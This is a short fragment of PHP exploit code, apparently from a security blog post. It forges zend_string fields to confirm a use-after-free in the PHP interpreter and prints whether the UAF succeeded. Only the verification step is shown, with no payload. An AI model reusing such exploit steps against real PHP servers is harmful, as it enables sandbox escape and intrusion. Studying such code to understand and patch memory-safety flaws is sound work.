 1 # zend_string.refcount = 0
2 $x->y = 0x00;
3 # zend_string.len
4 $x->d = 0x100;
5 # zend_string.val[0-4]
6 $x->h = 0x13121110;
7
8 if(!(
9 strlen($this->abc) === $x->d &&
10 $this->abc[0] == "\x10" &&
11 $this->abc[1] == "\x11" &&
12 $this->abc[2] == "\x12" &&
13 $this->abc[3] == "\x13"
14 ))
15 {
16 o('UAF failed, exiting.');
17 exit();
18 }
19 o('UAF successful.');;
Ots安全